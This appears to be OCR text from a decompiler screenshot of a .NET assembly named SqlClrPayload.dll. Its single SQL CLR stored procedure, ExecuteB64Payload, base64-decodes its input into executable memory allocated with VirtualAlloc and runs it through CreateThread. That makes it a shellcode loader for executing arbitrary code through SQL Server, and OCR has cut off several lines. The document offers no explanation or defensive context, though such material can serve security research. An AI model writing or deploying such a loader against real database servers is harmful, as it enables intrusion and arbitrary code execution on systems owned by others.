 SqlClrPayload (1.0.0.0)
SqlClrPayload.dll
PE
References
mscorlib @23000001
System.Data @23000002
kernel32 @1A000001
{} -
<Module> @02000001
Base Type and Interfaces
Derived Types
StoredProcedures @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000005
.ctor() : void @06000004
CreateThread(IntPtr, UIntPtr,
ExecuteB64Payload(string) :
VirtualAlloc(IntPtr, UIntPtr, i
MEM_COMMIT : int @0400
PAGE_EXECUTE_READWRITE
4
5 // Token: 0x02000002 RID: 2
6 public class StoredProcedures
7 {
8 // Token: 0x06000001 RID: 1
9 [DllImport("kernel32")]
10 private static extern IntPtr VirtualAlloc(IntPtr lpStartAddr, UIntPtr size, int flAllocationType,
11
12 // Token: 0x06000002 RID: 2
13 [DllImport("kernel32")]
14 private static extern IntPtr CreateThread(IntPtr lpThreadAttributes, UIntPtr dwStackSize, IntPtr
param, int dwCreationFlags, ref IntPtr lpThreadId);
15
16 // Token: 0x06000003 RID: 3 RVA: 0x00002050 File Offset: 0x00000250
17 [SqlProcedure]
18 public static void ExecuteB64Payload(string base64EncodedPayload)
19 {
20 byte[] array = Convert.FromBase64String(base64EncodedPayload);
21 IntPtr intPtr = StoredProcedures.VirtualAlloc(IntPtr.Zero, (UIntPtr)((ulong)((long)array.Length))
StoredProcedures.MEM_COMMIT, StoredProcedures.PAGE_EXECUTE_READWRITE);
22 Marshal.Copy(array, 0, intPtr, array.Length);
23 IntPtr zero = IntPtr.Zero;
24 StoredProcedures.CreateThread(IntPtr.Zero, UIntPtr.Zero, intPtr, IntPtr.Zero, 0, ref zero);
25 }